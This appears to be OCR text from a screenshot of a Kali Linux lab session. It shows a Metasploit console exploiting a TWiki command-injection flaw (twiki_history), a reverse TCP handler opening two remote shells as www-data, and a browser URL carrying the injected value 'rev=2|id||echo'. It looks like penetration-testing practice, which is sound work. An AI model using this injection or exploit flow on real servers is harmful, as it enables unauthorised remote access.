 Trash
bug_hunting
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.32.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully sent exploit request
[*] Command: echo txkXmXbgXHrSaRJ4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo T0cqLSANElXm9q4b;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "txkXmXbgXHrSaRJ4\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "T0cqLSANElXm9q4b\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.32.100:4444 → 192.168.50.101:52609) at 2023-06-13 09:20:21 -0400
[*] Command shell session 2 opened (192.168.32.100:4444 → 192.168.50.101:52611) at 2023-06-13 09:20:21 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
"the quieter
TWiki . Main . TWikiUsers (r1.
192.168.50.101/twiki/bin/view/Main/TWikiUsers?rev=2|id||echo%20
Kali Linux Kali Tools Settings Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2|id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration
platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.